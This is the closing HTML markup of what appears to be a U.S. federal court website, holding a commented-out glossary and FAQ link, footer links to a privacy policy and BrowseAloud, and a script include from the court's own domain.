<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
